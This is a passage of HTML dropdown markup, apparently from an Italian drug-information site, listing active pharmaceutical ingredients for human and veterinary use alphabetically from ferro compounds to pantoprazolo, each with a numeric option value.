value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico 